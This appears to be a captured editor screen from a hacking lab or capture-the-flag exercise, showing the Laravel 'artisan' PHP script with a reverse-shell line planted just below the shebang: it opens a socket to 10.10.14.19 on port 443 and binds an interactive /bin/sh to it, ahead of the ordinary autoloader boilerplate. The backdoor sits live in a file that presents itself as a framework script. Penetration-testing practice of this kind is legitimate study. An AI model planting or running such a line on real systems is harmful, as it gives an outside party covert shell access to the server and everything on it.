 File Actions Edit View Help
#!/usr/bin/env php
<?php
$sock=fsockopen("10.10.14.19",443);exec("/bin/sh -i <&3 >&3 2>&3");
/*
|--------------------------------------------------------------------------
| Register The Auto Loader
|--------------------------------------------------------------------------
|
| Composer provides a convenient, automatically generated class loader
| for our application. We just need to utilize it! We'll require it
| into the script here so that we do not have to worry about the
| loading of any our classes "manually". Feels great to relax.
|
*/
require __DIR__.'/bootstrap/autoload.php';
$app = require_once __DIR__.'/bootstrap/app.php';
/*
|--------------------------------------------------------------------------
"artisan" 53L, 1715C 1,1 Top